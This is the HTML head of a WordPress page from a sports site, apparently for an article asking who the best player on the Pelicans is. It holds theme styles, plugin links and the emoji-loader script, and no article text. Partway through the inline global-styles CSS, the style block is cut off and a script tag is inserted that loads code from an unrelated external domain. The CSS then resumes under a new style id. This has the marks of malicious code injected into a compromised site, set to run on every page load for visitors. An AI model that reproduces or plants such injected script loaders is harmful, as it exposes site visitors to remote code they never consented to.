

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sport-net.org/who-is-the-best-player-on-the-pelicans-2/
body_size: 16264
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>Who is the best player on the Pelicans? &#8211; Sport-net : Your #1 source for sports information and updates</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Sport-net : Your #1 source for sports information and updates &raquo; Feed" href="https://sport-net.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sport-net : Your #1 source for sports information and updates &raquo; Comments Feed" href="https://sport-net.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sport-net : Your #1 source for sports information and updates &raquo; Who is the best player on the Pelicans? Comments Feed" href="https://sport-net.org/who-is-the-best-player-on-the-pelicans-2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sport-net.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.5.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.5.7/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--color--typology-acc: #008545;--wp--preset--color--typology-txt: #444444;--wp--preset--color--typology-meta: #888888;--wp--preset--color--typology-bg: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.8px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22.4px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 28.8px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://sport-net.org/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.15' type='text/css' media='all' />
<link rel='stylesheet' id='mks_shortcodes_simple_line_icons-css' href='https://sport-net.org/wp-content/plugins/meks-flexible-shortcodes/css/simple-line/simple-line-icons.css?ver=1.3.6' type='text/css' media='screen' />
<link rel='stylesheet' id='mks_shortcodes_css-css' href='https://sport-net.org/wp-content/plugins/meks-flexible-shortcodes/css/style.css?ver=1.3.6' type='text/css' media='screen' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://sport-net.org/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.5' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://sport-net.org/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.5' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://sport-net.org/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://sport-net.org/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.64' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link crossorigin="anonymous" rel='stylesheet' id='typology-fonts-css' href='https://fonts.googleapis.com/css?family=Domine%3A400%7CMontserrat%3A400%2C600&#038;subset=latin%2Clatin-ext&#038;ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='typology-main-css' href='https://sport-net.org/wp-content/themes/typology/assets/css/min.css?ver=1.7.6' type='text/css' media='all' />
<style id='typology-main-inline-css' type='text/css'>
body,blockquote:before, q:before{font-family: 'Domine';font-weight: 400;}body,.typology-action-button .sub-menu{color:#444444;}body{background:#f8f8f8;font-size: 1.6rem;}.typology-fake-bg{background:#f8f8f8;}.typology-sidebar,.typology-section{background:#ffffff;}h1, h2, h3, h4, h5, h6,.h1, .h2, .h3, .h4, .h5, .h6,.submit,.mks_read_more a,input[type="submit"],input[type="button"],a.mks_button,.cover-letter,.post-letter,.woocommerce nav.woocommerce-pagination ul li span,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce div.product .woocommerce-tabs ul.tabs li,.typology-pagination a,.typology-pagination span,.comment-author .fn,.post-date-month,.typology-button-social,.meks-instagram-follow-link a,.mks_autor_link_wrap a,.entry-pre-title,.typology-button,button,.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2,.wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-family: 'Montserrat';font-weight: 600;}.typology-header .typology-nav{font-family: 'Montserrat';font-weight: 600;}.typology-cover .entry-title,.typology-cover h1 { font-size: 6.4rem;}h1, .h1 {font-size: 4.8rem;}h2, .h2 {font-size: 3.5rem;}h3, .h3 {font-size: 2.8rem;}h4, .h4 {font-size: 2.3rem;}h5, .h5,.typology-layout-c.post-image-on .entry-title,blockquote, q {font-size: 1.8rem;}h6, .h6 {font-size: 1.5rem;}.widget{font-size: 1.4rem;}.typology-header .typology-nav a{font-size: 1.1rem;}.typology-layout-b .post-date-hidden,.meta-item{font-size: 1.3rem;}.post-letter {font-size: 26.0rem;}.typology-layout-c .post-letter{height: 26.0rem;}.cover-letter {font-size: 60.0rem;}h1, h2, h3, h4, h5, h6,.h1, .h2, .h3, .h4, .h5, .h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.post-date-month{color:#333333;}.typology-single-sticky a{color:#444444;}.entry-title a:hover,.typology-single-sticky a:hover{color:#008545;}.bypostauthor .comment-author:before,#cancel-comment-reply-link:after{background:#008545;}a,.widget .textwidget a,.typology-layout-b .post-date-hidden{color: #008545;}.single .typology-section:first-child .section-content, .section-content-page, .section-content.section-content-a{max-width: 720px;}.typology-header{height:60px;}.typology-header.typology-header-sticky{height:60px;}.typology-header-sticky-on .typology-header{background:#008545;}.cover-letter{padding-top: 60px;}.site-title a,.typology-site-description{color: #ffffff;}.typology-header .typology-nav,.typology-header .typology-nav > li > a{color: #ffffff;}.typology-header .typology-nav .sub-menu a{ color:#444444;}.typology-header .typology-nav .sub-menu a:hover{color: #008545;}.typology-action-button .sub-menu ul a:before{background: #008545;}.sub-menu .current-menu-item a{color:#008545;}.dot,.typology-header .typology-nav .sub-menu{background:#ffffff;}.typology-header .typology-main-navigation .sub-menu .current-menu-ancestor > a,.typology-header .typology-main-navigation .sub-menu .current-menu-item > a{color: #008545;}.typology-header-wide .slot-l{left: 10px;}.typology-header-wide .slot-r{right: 5px;}.meta-item,.meta-item span,.meta-item a,.comment-metadata a{color: #888888;}.comment-meta .url,.meta-item a:hover{color:#333333;}.typology-post:after,.section-title:after,.typology-pagination:before{background:rgba(51,51,51,0.2);}.typology-layout-b .post-date-day,.typology-outline-nav li a:hover,.style-timeline .post-date-day{color:#008545;}.typology-layout-b .post-date:after,blockquote:before,q:before{background:#008545;}.typology-sticky-c,.typology-sticky-to-top span,.sticky-author-date{color: #888888;}.typology-outline-nav li a{color: #444444;}.typology-post.typology-layout-b:before, .section-content-b .typology-ad-between-posts:before{background:rgba(68,68,68,0.1);}.submit,.mks_read_more a,input[type="submit"],input[type="button"],a.mks_button,.typology-button,.submit,.typology-button-social,.page-template-template-authors .typology-author .typology-button-social,.widget .mks_autor_link_wrap a,.widget .meks-instagram-follow-link a,.widget .mks_read_more a,button,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {color:#ffffff;background: #008545;border:1px solid #008545;}body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form input[type=submit]:focus, body div.wpforms-container-full .wpforms-form input[type=submit]:active, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:focus, body div.wpforms-container-full .wpforms-form button[type=submit]:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:focus {color:#ffffff;background: #008545;border:1px solid #008545;}.page-template-template-authors .typology-author .typology-icon-social:hover {border:1px solid #008545;}.button-invert{color:#008545;background:transparent;}.widget .mks_autor_link_wrap a:hover,.widget .meks-instagram-follow-link a:hover,.widget .mks_read_more a:hover{color:#ffffff;}.typology-cover{min-height: 190px;}.typology-cover-empty{height:114px;min-height:114px;}.typology-fake-bg .typology-section:first-child {top: -54px;}.typology-flat .typology-cover-empty{height:60px;}.typology-flat .typology-cover{min-height:60px;}.typology-cover-empty,.typology-cover,.typology-header-sticky{background: #008545;;}.typology-cover-overlay:after{background: rgba(0,133,69,0.6);}.typology-sidebar-header{background:#008545;}.typology-cover,.typology-cover .entry-title,.typology-cover .entry-title a,.typology-cover .meta-item,.typology-cover .meta-item span,.typology-cover .meta-item a,.typology-cover h1,.typology-cover h2,.typology-cover h3{color: #ffffff;}.typology-cover .typology-button{color: #008545;background:#ffffff;border:1px solid #ffffff;}.typology-cover .button-invert{color: #ffffff;background: transparent;}.typology-cover-slider .owl-dots .owl-dot span{background:#ffffff;}.typology-outline-nav li:before,.widget ul li:before{background:#008545;}.widget a{color:#444444;}.widget a:hover,.widget_calendar table tbody td a,.entry-tags a:hover,.wp-block-tag-cloud a:hover{color:#008545;}.widget_calendar table tbody td a:hover,.widget table td,.entry-tags a,.wp-block-tag-cloud a{color:#444444;}.widget table,.widget table td,.widget_calendar table thead th,table,td, th{border-color: rgba(68,68,68,0.3);}.widget ul li,.widget .recentcomments{color:#444444;}.widget .post-date{color:#888888;}#today{background:rgba(68,68,68,0.1);}.typology-pagination .current, .typology-pagination .infinite-scroll a, .typology-pagination .load-more a, .typology-pagination .nav-links .next, .typology-pagination .nav-links .prev, .typology-pagination .next a, .typology-pagination .prev a{color: #ffffff;background:#333333;}.typology-pagination a, .typology-pagination span{color: #333333;border:1px solid #333333;}.typology-footer{background:#f8f8f8;color:#aaaaaa;}.typology-footer h1,.typology-footer h2,.typology-footer h3,.typology-footer h4,.typology-footer h5,.typology-footer h6,.typology-footer .post-date-month{color:#aaaaaa;}.typology-count{background: #008545;}.typology-footer a, .typology-footer .widget .textwidget a{color: #888888;}input[type="text"], input[type="email"],input[type=search], input[type="url"], input[type="tel"], input[type="number"], input[type="date"], input[type="password"], textarea, select{border-color:rgba(68,68,68,0.2);}blockquote:after, blockquote:before, q:after, q:before{-webkit-box-shadow: 0 0 0 10px #ffffff;box-shadow: 0 0 0 10px #ffffff;}pre,.entry-content #mc_embed_signup{background: rgba(68,68,68,0.1);}.wp-block-button__link{background: #008545;color: #ffffff; }.wp-block-image figcaption,.wp-block-audio figcaption{color: #444444;}.wp-block-pullquote:not(.is-style-solid-color) blockquote{border-top:2px solid #444444;border-bottom:2px solid #444444;}.wp-block-pullquote.is-style-solid-color{background: #008545;color: #ffffff; }.wp-block-separator{border-color: rgba(68,68,68,0.3);}body.wp-editor{background:#ffffff;}.has-small-font-size{ font-size: 1.3rem;}.has-large-font-size{ font-size: 1.9rem;}.has-huge-font-size{ font-size: 2.2rem;}@media(min-width: 801px){.has-small-font-size{ font-size: 1.3rem;}.has-normal-font-size{ font-size: 1.6rem;}.has-large-font-size{ font-size: 2.2rem;}.has-huge-font-size{ font-size: 2.9rem;}}.has-typology-acc-background-color{ background-color: #008545;}.has-typology-acc-color{ color: #008545;}.has-typology-txt-background-color{ background-color: #444444;}.has-typology-txt-color{ color: #444444;}.has-typology-meta-background-color{ background-color: #888888;}.has-typology-meta-color{ color: #888888;}.has-typology-bg-background-color{ background-color: #ffffff;}.has-typology-bg-color{ color: #ffffff;}.site-title{text-transform: uppercase;}.typology-site-description{text-transform: none;}.typology-nav{text-transform: uppercase;}h1, h2, h3, h4, h5, h6, .wp-block-cover-text, .wp-block-cover-image-text{text-transform: uppercase;}.section-title{text-transform: uppercase;}.widget-title{text-transform: uppercase;}.meta-item{text-transform: none;}.typology-button{text-transform: uppercase;}.submit,.mks_read_more a,input[type="submit"],input[type="button"],a.mks_button,.typology-button,.widget .mks_autor_link_wrap a,.widget .meks-instagram-follow-link a,.widget .mks_read_more a,button,.typology-button-social,.wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {text-transform: uppercase;}
</style>
<link rel='stylesheet' id='meks-ads-widget-css' href='https://sport-net.org/wp-content/plugins/meks-easy-ads-widget/css/style.css?ver=2.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='meks_ess-main-css' href='https://sport-net.org/wp-content/plugins/meks-easy-social-share/assets/css/main.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/13.3.2/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sport-net.org/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.5" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://sport-net.org/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.5" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://sport-net.org/wp-json/" /><link rel="alternate" type="application/json" href="https://sport-net.org/wp-json/wp/v2/posts/8934" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sport-net.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://sport-net.org/who-is-the-best-player-on-the-pelicans-2/" />
<link rel='shortlink' href='https://sport-net.org/?p=8934' />
<link rel="alternate" type="application/json+oembed" href="https://sport-net.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsport-net.org%2Fwho-is-the-best-player-on-the-pelicans-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sport-net.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsport-net.org%2Fwho-is-the-best-player-on-the-pelicans-2%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.15" />	<style>img#wpstats{display:none}</style>
		<link rel="amphtml" href="https://sport-net.org/who-is-the-best-player-on-the-pelicans-2/amp/"><link rel="icon" href="https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/cropped-logo-square.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/cropped-logo-square.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
